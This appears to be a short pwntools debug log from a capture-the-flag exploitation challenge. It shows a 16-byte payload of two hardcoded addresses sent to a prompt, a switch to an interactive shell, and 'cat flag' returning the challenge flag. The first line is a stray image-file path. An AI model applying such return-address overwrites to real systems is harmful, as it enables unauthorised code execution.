 [DEBUG] Received 0x5 bytes:
    'data:'
[DEBUG] Sent 0x10 bytes:
    00000000  4b 1c 40 00  00 00 00 00  16 10 40 00  00 00 00 00
    00000010
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{cef38a7d-9033-4433-8321-8969f2f20dfb}\n'
flag{cef38a7d-9033-4433-8321-8969f2f20dfb}
$